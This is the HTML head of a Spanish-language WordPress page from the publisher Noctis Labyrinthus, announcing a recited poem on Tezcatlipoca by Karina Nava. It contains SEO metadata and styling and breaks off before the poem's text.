

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noctislabyrinthus.com/tezcatlipoca-poema-de-karina-nava-malinalxochitl-leido-por-fenix-figueroa-tu-silencio-es-mi-voz/
body_size: 25269
content:
<!DOCTYPE html>

<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">

<head><style>img.lazy{min-height:1px}</style><link href="https://noctislabyrinthus.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Tezcatlipoca | Poema de Karina Nava (Malinalxóchitl) leído por Fénix Figueroa | TU SILENCIO ES MI VOZ - NOCTIS LABYRINTHUS</title>

		<!-- All in One SEO 4.8.2 - aioseo.com -->
	<meta name="description" content="Los ancestros del México prehispánico creían que el reflejo es la necesidad del reconocimiento. ¿Qué somos tras la muerte? Cuando crucemos la noche descarnados, nuestra sombra habrá de verse con el espejo que humea: ya no habrá un rostro ni una piel, el alma es lo que importa, lo que prevalece. Para los aztecas y" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="arimatzin"/>
	<link rel="canonical" href="https://noctislabyrinthus.com/tezcatlipoca-poema-de-karina-nava-malinalxochitl-leido-por-fenix-figueroa-tu-silencio-es-mi-voz/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.2" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="NOCTIS LABYRINTHUS - Ediciones de otro mundo" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Tezcatlipoca | Poema de Karina Nava (Malinalxóchitl) leído por Fénix Figueroa | TU SILENCIO ES MI VOZ - NOCTIS LABYRINTHUS" />
		<meta property="og:description" content="Los ancestros del México prehispánico creían que el reflejo es la necesidad del reconocimiento. ¿Qué somos tras la muerte? Cuando crucemos la noche descarnados, nuestra sombra habrá de verse con el espejo que humea: ya no habrá un rostro ni una piel, el alma es lo que importa, lo que prevalece. Para los aztecas y" />
		<meta property="og:url" content="https://noctislabyrinthus.com/tezcatlipoca-poema-de-karina-nava-malinalxochitl-leido-por-fenix-figueroa-tu-silencio-es-mi-voz/" />
		<meta property="og:image" content="https://noctislabyrinthus.com/wp-content/uploads/2023/10/karina-nava-romero-malinalxochitl-tu-silencio-es-mi-voz-poema-leido-por-fenix-figueroa-vazquez.jpg" />
		<meta property="og:image:secure_url" content="https://noctislabyrinthus.com/wp-content/uploads/2023/10/karina-nava-romero-malinalxochitl-tu-silencio-es-mi-voz-poema-leido-por-fenix-figueroa-vazquez.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="720" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@mariaifilosofia" />
		<meta name="twitter:title" content="Tezcatlipoca | Poema de Karina Nava (Malinalxóchitl) leído por Fénix Figueroa | TU SILENCIO ES MI VOZ - NOCTIS LABYRINTHUS" />
		<meta name="twitter:description" content="Los ancestros del México prehispánico creían que el reflejo es la necesidad del reconocimiento. ¿Qué somos tras la muerte? Cuando crucemos la noche descarnados, nuestra sombra habrá de verse con el espejo que humea: ya no habrá un rostro ni una piel, el alma es lo que importa, lo que prevalece. Para los aztecas y" />
		<meta name="twitter:creator" content="@mariaifilosofia" />
		<meta name="twitter:image" content="https://noctislabyrinthus.com/wp-content/uploads/2023/10/karina-nava-romero-malinalxochitl-tu-silencio-es-mi-voz-poema-leido-por-fenix-figueroa-vazquez.jpg" />
		<meta name="twitter:label1" content="Escrito por" />
		<meta name="twitter:data1" content="arimatzin" />
		<meta name="twitter:label2" content="Tiempo de lectura estimado" />
		<meta name="twitter:data2" content="1 minuto" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/noctislabyrinthus.com\/tezcatlipoca-poema-de-karina-nava-malinalxochitl-leido-por-fenix-figueroa-tu-silencio-es-mi-voz\/#blogposting","name":"Tezcatlipoca | Poema de Karina Nava (Malinalx\u00f3chitl) le\u00eddo por F\u00e9nix Figueroa | TU SILENCIO ES MI VOZ - NOCTIS LABYRINTHUS","headline":"Tezcatlipoca | Poema de Karina Nava (Malinalx\u00f3chitl) le\u00eddo por F\u00e9nix Figueroa | TU SILENCIO ES MI VOZ","author":{"@id":"https:\/\/noctislabyrinthus.com\/author\/arimatzin\/#author"},"publisher":{"@id":"https:\/\/noctislabyrinthus.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/noctislabyrinthus.com\/wp-content\/uploads\/2023\/10\/karina-nava-romero-malinalxochitl-tu-silencio-es-mi-voz-poema-leido-por-fenix-figueroa-vazquez.jpg?fit=1280%2C720&ssl=1","width":1280,"height":720},"datePublished":"2023-10-07T16:08:45+01:00","dateModified":"2023-10-07T16:09:13+01:00","inLanguage":"es-ES","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/noctislabyrinthus.com\/tezcatlipoca-poema-de-karina-nava-malinalxochitl-leido-por-fenix-figueroa-tu-silencio-es-mi-voz\/#webpage"},"isPartOf":{"@id":"https:\/\/noctislabyrinthus.com\/tezcatlipoca-poema-de-karina-nava-malinalxochitl-leido-por-fenix-figueroa-tu-silencio-es-mi-voz\/#webpage"},"articleSection":"Blog, agua, azteca, conjura de agua, escritores mexicanos, espejo de humo, espejo humeante, fenix figueroa, inframundo, karina navas, malinalxochitl, mexica, mexicano, mexico, mictlan, poemas sobre el agua, poesia ancestral, poesia contemporanea, poesia de mujeres, poesia en espa\u00f1ol, poesia espiritual, poesia hispana, poesia hispanoamericana, poesia latinoamericana, poesia rebelde, poesia trascendental, poesia visual, poetas mexicanos, poetisas mexicanas, recital poetico, tezcatlipoca, tolteca, tu silencio es mi voz, video recital, videopoema"},{"@type":"BreadcrumbList","@id":"https:\/\/noctislabyrinthus.com\/tezcatlipoca-poema-de-karina-nava-malinalxochitl-leido-por-fenix-figueroa-tu-silencio-es-mi-voz\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/noctislabyrinthus.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/noctislabyrinthus.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/noctislabyrinthus.com\/tezcatlipoca-poema-de-karina-nava-malinalxochitl-leido-por-fenix-figueroa-tu-silencio-es-mi-voz\/#listItem","name":"Tezcatlipoca | Poema de Karina Nava (Malinalx\u00f3chitl) le\u00eddo por F\u00e9nix Figueroa | TU SILENCIO ES MI VOZ"}},{"@type":"ListItem","@id":"https:\/\/noctislabyrinthus.com\/tezcatlipoca-poema-de-karina-nava-malinalxochitl-leido-por-fenix-figueroa-tu-silencio-es-mi-voz\/#listItem","position":2,"name":"Tezcatlipoca | Poema de Karina Nava (Malinalx\u00f3chitl) le\u00eddo por F\u00e9nix Figueroa | TU SILENCIO ES MI VOZ","previousItem":{"@type":"ListItem","@id":"https:\/\/noctislabyrinthus.com\/#listItem","name":"Hogar"}}]},{"@type":"Organization","@id":"https:\/\/noctislabyrinthus.com\/#organization","name":"Noctis Labyrinthus","description":"Ediciones de otro mundo","url":"https:\/\/noctislabyrinthus.com\/","telephone":"+34622490559","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/noctislabyrinthus.com\/wp-content\/uploads\/2021\/05\/cropped-logonoctislabyrinthus-02.png?fit=1312%2C1311&ssl=1","@id":"https:\/\/noctislabyrinthus.com\/tezcatlipoca-poema-de-karina-nava-malinalxochitl-leido-por-fenix-figueroa-tu-silencio-es-mi-voz\/#organizationLogo","width":1312,"height":1311},"image":{"@id":"https:\/\/noctislabyrinthus.com\/tezcatlipoca-poema-de-karina-nava-malinalxochitl-leido-por-fenix-figueroa-tu-silencio-es-mi-voz\/#organizationLogo"},"sameAs":["https:\/\/twitter.com\/mariaifilosofia","https:\/\/www.instagram.com\/noctislabyrinthuseditorial\/","https:\/\/www.pinterest.es\/noctislabyrinthuseditorial\/","https:\/\/www.youtube.com\/channel\/UCVQbH9apBMiwH9yggNkURtQ","https:\/\/www.linkedin.com\/company\/noctislabyrinthus\/"]},{"@type":"Person","@id":"https:\/\/noctislabyrinthus.com\/author\/arimatzin\/#author","url":"https:\/\/noctislabyrinthus.com\/author\/arimatzin\/","name":"arimatzin","image":{"@type":"ImageObject","@id":"https:\/\/noctislabyrinthus.com\/tezcatlipoca-poema-de-karina-nava-malinalxochitl-leido-por-fenix-figueroa-tu-silencio-es-mi-voz\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a3f2f9ca53672fb753ab7513a450c981b09b5e5c2395fd8a3bec3c00a32f3581?s=96&d=mm&r=g","width":96,"height":96,"caption":"arimatzin"}},{"@type":"WebPage","@id":"https:\/\/noctislabyrinthus.com\/tezcatlipoca-poema-de-karina-nava-malinalxochitl-leido-por-fenix-figueroa-tu-silencio-es-mi-voz\/#webpage","url":"https:\/\/noctislabyrinthus.com\/tezcatlipoca-poema-de-karina-nava-malinalxochitl-leido-por-fenix-figueroa-tu-silencio-es-mi-voz\/","name":"Tezcatlipoca | Poema de Karina Nava (Malinalx\u00f3chitl) le\u00eddo por F\u00e9nix Figueroa | TU SILENCIO ES MI VOZ - NOCTIS LABYRINTHUS","description":"Los ancestros del M\u00e9xico prehisp\u00e1nico cre\u00edan que el reflejo es la necesidad del reconocimiento. \u00bfQu\u00e9 somos tras la muerte? Cuando crucemos la noche descarnados, nuestra sombra habr\u00e1 de verse con el espejo que humea: ya no habr\u00e1 un rostro ni una piel, el alma es lo que importa, lo que prevalece. Para los aztecas y","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/noctislabyrinthus.com\/#website"},"breadcrumb":{"@id":"https:\/\/noctislabyrinthus.com\/tezcatlipoca-poema-de-karina-nava-malinalxochitl-leido-por-fenix-figueroa-tu-silencio-es-mi-voz\/#breadcrumblist"},"author":{"@id":"https:\/\/noctislabyrinthus.com\/author\/arimatzin\/#author"},"creator":{"@id":"https:\/\/noctislabyrinthus.com\/author\/arimatzin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/noctislabyrinthus.com\/wp-content\/uploads\/2023\/10\/karina-nava-romero-malinalxochitl-tu-silencio-es-mi-voz-poema-leido-por-fenix-figueroa-vazquez.jpg?fit=1280%2C720&ssl=1","@id":"https:\/\/noctislabyrinthus.com\/tezcatlipoca-poema-de-karina-nava-malinalxochitl-leido-por-fenix-figueroa-tu-silencio-es-mi-voz\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/noctislabyrinthus.com\/tezcatlipoca-poema-de-karina-nava-malinalxochitl-leido-por-fenix-figueroa-tu-silencio-es-mi-voz\/#mainImage"},"datePublished":"2023-10-07T16:08:45+01:00","dateModified":"2023-10-07T16:09:13+01:00"},{"@type":"WebSite","@id":"https:\/\/noctislabyrinthus.com\/#website","url":"https:\/\/noctislabyrinthus.com\/","name":"NOCTIS LABYRINTHUS","description":"Ediciones de otro mundo","inLanguage":"es-ES","publisher":{"@id":"https:\/\/noctislabyrinthus.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>window._wca = window._wca || [];</script>

<!-- Open Graph Meta Tags generated by Blog2Social 842 - https://www.blog2social.com -->
<meta property="og:title" content="Tezcatlipoca | Poema de Karina Nava (Malinalxóchitl) leído por Fénix Figueroa | TU SILENCIO ES MI VOZ"/>
<meta property="og:description" content="Los ancestros del México prehispánico creían que el reflejo es la necesidad del reconocimiento. ¿Qué somos tras la muerte? Cuando crucemos la noche descarn"/>
<meta property="og:url" content="https://noctislabyrinthus.com/tezcatlipoca-poema-de-karina-nava-malinalxochitl-leido-por-fenix-figueroa-tu-silencio-es-mi-voz/"/>
<meta property="og:image" content="https://noctislabyrinthus.com/wp-content/uploads/2023/10/karina-nava-romero-malinalxochitl-tu-silencio-es-mi-voz-poema-leido-por-fenix-figueroa-vazquez.jpg"/>
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-10-07 16:08:45"/>
<meta property="og:article:modified_time" content="2023-10-07 16:09:13"/>
<meta property="og:article:tag" content="agua"/>
<meta property="og:article:tag" content="azteca"/>
<meta property="og:article:tag" content="conjura de agua"/>
<meta property="og:article:tag" content="escritores mexicanos"/>
<meta property="og:article:tag" content="espejo de humo"/>
<meta property="og:article:tag" content="espejo humeante"/>
<meta property="og:article:tag" content="fenix figueroa"/>
<meta property="og:article:tag" content="inframundo"/>
<meta property="og:article:tag" content="karina navas"/>
<meta property="og:article:tag" content="malinalxochitl"/>
<meta property="og:article:tag" content="mexica"/>
<meta property="og:article:tag" content="mexicano"/>
<meta property="og:article:tag" content="mexico"/>
<meta property="og:article:tag" content="mictlan"/>
<meta property="og:article:tag" content="poemas sobre el agua"/>
<meta property="og:article:tag" content="poesia ancestral"/>
<meta property="og:article:tag" content="poesia contemporanea"/>
<meta property="og:article:tag" content="poesia de mujeres"/>
<meta property="og:article:tag" content="poesia en español"/>
<meta property="og:article:tag" content="poesia espiritual"/>
<meta property="og:article:tag" content="poesia hispana"/>
<meta property="og:article:tag" content="poesia hispanoamericana"/>
<meta property="og:article:tag" content="poesia latinoamericana"/>
<meta property="og:article:tag" content="poesia rebelde"/>
<meta property="og:article:tag" content="poesia trascendental"/>
<meta property="og:article:tag" content="poesia visual"/>
<meta property="og:article:tag" content="poetas mexicanos"/>
<meta property="og:article:tag" content="poetisas mexicanas"/>
<meta property="og:article:tag" content="recital poetico"/>
<meta property="og:article:tag" content="tezcatlipoca"/>
<meta property="og:article:tag" content="tolteca"/>
<meta property="og:article:tag" content="tu silencio es mi voz"/>
<meta property="og:article:tag" content="video recital"/>
<meta property="og:article:tag" content="videopoema"/>
<!-- Open Graph Meta Tags generated by Blog2Social 842 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 842 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Tezcatlipoca | Poema de Karina Nava (Malinalxóchitl) leído por Fénix Figueroa | TU SILENCIO ES MI VOZ"/>
<meta name="twitter:description" content="Los ancestros del México prehispánico creían que el reflejo es la necesidad del reconocimiento. ¿Qué somos tras la muerte? Cuando crucemos la noche descarn"/>
<meta name="twitter:image" content="https://noctislabyrinthus.com/wp-content/uploads/2023/10/karina-nava-romero-malinalxochitl-tu-silencio-es-mi-voz-poema-leido-por-fenix-figueroa-vazquez.jpg"/>
<!-- Twitter Card generated by Blog2Social 842 - https://www.blog2social.com -->
<meta name="author" content="arimatzin"/>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="NOCTIS LABYRINTHUS &raquo; Feed" href="https://noctislabyrinthus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NOCTIS LABYRINTHUS &raquo; Feed de los comentarios" href="https://noctislabyrinthus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NOCTIS LABYRINTHUS &raquo; Comentario Tezcatlipoca | Poema de Karina Nava (Malinalxóchitl) leído por Fénix Figueroa | TU SILENCIO ES MI VOZ del feed" href="https://noctislabyrinthus.com/tezcatlipoca-poema-de-karina-nava-malinalxochitl-leido-por-fenix-figueroa-tu-silencio-es-mi-voz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://noctislabyrinthus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoctislabyrinthus.com%2Ftezcatlipoca-poema-de-karina-nava-malinalxochitl-leido-por-fenix-figueroa-tu-silencio-es-mi-voz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://noctislabyrinthus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoctislabyrinthus.com%2Ftezcatlipoca-poema-de-karina-nava-malinalxochitl-leido-por-fenix-figueroa-tu-silencio-es-mi-voz%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/14.6/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='blossomthemes-toolkit-css' href='https://noctislabyrinthus.com/wp-content/plugins/blossomthemes-toolkit/public/css/blossomthemes-toolkit-public.min.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://noctislabyrinthus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://noctislabyrinthus.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sek-base-light-css' href='https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/css/sek-base-light.min.css?ver=3.3.8' type='text/css' media='all' />
<style id='wpxpo-global-style-inline-css' type='text/css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
		}{}
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css' type='text/css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css' type='text/css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css' type='text/css'>
